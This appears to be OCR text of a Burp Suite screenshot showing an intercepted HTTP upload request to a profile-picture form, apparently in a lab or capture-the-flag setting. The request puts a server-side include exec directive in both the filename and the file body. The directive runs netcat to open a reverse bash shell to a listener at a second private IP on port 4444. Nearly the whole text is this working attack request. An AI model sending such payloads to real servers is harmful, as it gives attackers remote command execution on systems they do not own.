 Intercept on
Forward
Drop
Time Type Direction Method URL
02:53:09 6 Dec ... HTTP → Request POST http://192.168.234.149/upload_profile.php
Request
Pretty Raw Hex
1 POST /upload_profile.php HTTP/1.1
2 Host: 192.168.234.149
3 Content-Length: 294
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.234.149
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrvyu0TEhTljro3qN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
11 Referer: http://192.168.234.149/edit_profile_picture.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryrvyu0TEhTljro3qN
16 Content-Disposition: form-data; name="fileToUpload"; filename="<!--#exec cmd='nc -c bash 192.168.45.247 4444' -->"
17 Content-Type: text/octet-stream
18
19 <!--#exec cmd="nc -c bash 192.168.45.247 4444" -->
20
21 ------WebKitFormBoundaryrvyu0TEhTljro3qN
22 Content-Disposition: form-data; name="submit"
23
24 Upload Image
25 ------WebKitFormBoundaryrvyu0TEhTljro3qN--